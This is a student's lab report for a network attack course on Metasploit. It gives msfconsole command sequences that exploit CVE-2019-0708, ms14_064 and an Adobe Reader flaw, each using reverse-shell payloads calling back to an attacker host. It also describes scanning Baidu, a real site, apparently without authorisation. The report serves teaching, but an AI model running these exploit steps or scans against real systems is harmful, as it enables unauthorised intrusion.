2019-2020-2 20175326李一潇《网络对抗技术》 Exp6 MSF基础应用

一、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路

- 主动攻击实践

- 针对浏览器的攻击

- 针对客户端的攻击

- 成功应用任何一个辅助模块

二、实验原理

- MSF攻击方法:

- 主动攻击:扫描主机漏洞,进行攻击

- 攻击浏览器

- 攻击客服端

- MSF的六种模块

- 渗透攻击模块

Exploit Modules - 辅助模块

Auxiliary Modules - 攻击载荷

Payload Modules - 空字段模块

Nop Modules - 编码模块

Encoders - 后渗透攻击模块

Post

- 渗透攻击模块

- MSF的三种用户操作界面

- msfconsole

- Armitage

- webgui

三、实验步骤

1.主动攻击实践:cve_2019_0708(唯一)

在本次实验中,大部分的同学采用的是ms漏洞,ms是代表微软的漏洞,如ms08-067 那么08是代表2008年微软出的漏洞,067是代表08年第67个漏洞;

而这里我采用的是cve漏洞,CVE是Common Vulnerabilities and Exposures的缩写,意思是通用漏洞。它是一个漏洞字典,有MITRE维护。

这里采用的是cve_2019_0708漏洞,2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞(CVE-2019-0708),该漏洞影响了某些旧版本的Windows系统,此漏洞是预身份验证且无需用户交互。



打开msfconsole,使用cve_2019_0708查询针对该漏洞可以运用的攻击模块,选择对应模块后再使用show payloads查看攻击载荷

使用show targets可以查看这个漏洞波及的系统版本

使用以下命令可以对靶机进行攻击

set payload generic/shell_reverse_tcp //tcp进行反向回连

set LHOST 192.168.44.128 //攻击机ip(kali)

set LPORT 5326 //设置攻击端口

set RHOST 192.168.1.26 //靶机ip(win 7),特定漏洞端口已经固定

set target 0 //自动选择目标系统类型,匹配度较高

exploit //进行攻击

发现侵入成功

在查询资料的时候,如果针对cve_2019_0708漏洞使用POC进行攻击会使靶机出现蓝屏现象,这里没有尝试。

防御RDP远程桌面的方法

1.关闭对应端口

2.关闭远程桌面服务

3.开始防火墙,禁止端口通过防火墙

4.为系统打补丁

2.针对浏览器的攻击:ms14_064

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,

远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 – Win10+IE11全版本...

metasploit里已经加入了此漏洞的利用模块 :exploit/windows/browser/ms14_064_ole_code_execution





在选择exploit/windows/browser/ms14_064_ole_code_execution模块后,我们使用以下命令来进行操作

set payload generic/shell_reverse_tcp //tcp进行反向回连

set LHOST 192.168.44.128 //攻击机ip(kali)

set LPORT 5326 //设置攻击端口

set RHOST 192.168.1.26 //靶机ip(win 7),特定漏洞端口已经固定

set target 0 //自动选择目标系统类型,匹配度较高

exploit //进行攻击

这时我们会得到一个连接,在靶机上打开该连接,建立会话

此时,主机就完成了对靶机的入侵,可以在主机上进行操作。

3.针对客户端的攻击:Adobe

Adobe阅读器漏洞:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uniqueName的参数造成缓冲区溢出。





在msfconsole中使用windows/fileformat/adobe_cooltype_sing,使用以下命令生成恶意构造的pdf文件

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.44.128 //攻击机ip

set LPORT 5326 //攻击端口

set FILENAME 20175326.pdf //设置生成pdf文件的名字

exploit //攻击

生成的恶意pdf文件在/home/liyixiao/.msf4/local/20175326.pdf下面,将该文件拷贝到靶机当中;

在靶机当中打开文件,并在主机当中输入exploit来进行回连





4.成功应用任何一个辅助模块:trace

scanner/http/trace模块可以帮助我们检查主机是否易受跨站点跟踪的攻击

这里我们在选择scanner/http/trace模块后,对百度进行测试

我们可以发现百度特别容易遭受到受到跨站点跟踪的攻击。

四、实验心得

本次实验是网络攻防的第六次实验,我们学习如何通过msf工作台,通过漏洞对计算机进行侵入;其实如果实验环境配置清楚,实验的过程不算麻烦,基本上的过程都大致相同,可是我把电脑丢学校了,只能依靠家里面的老电脑来进行操作,要找到合适自己版本的漏洞,再利用漏洞进行侵入,还要解决遇到的各种困难,具体的实验步骤比博客要困难许多。也是因为硬件条件的不足,强迫自己上网查询资料,找到适合自己的实验方法,这也是对自己的锻炼,一次不错的体验。

五、思考题

- 用自己的话解释什么是exploit,payload,encode

- exploit:渗透攻击模块,相当于一个开关,在完成所有的配置后,我们需要通过exploit来进行攻击;

- payload:攻击载荷模块,我们需要用payload来完成配置,负责执行相应的攻击代码。

- encode:编码器模块,通过编码,使文件通过免杀。

- 离实战还缺些什么技术或步骤

实验主要还是需要通过特定的实验环境,特定的版本和操作系统,如果进行更换就很难进行下去,其次我们实验都是通过已知的漏洞来进行的,这种一般杀软都会打补丁,很难真的去进行操作。还有我们针对浏览器和客服端的攻击,我们还需要考虑如何诱导别人打开我们设置好的网站或者软件。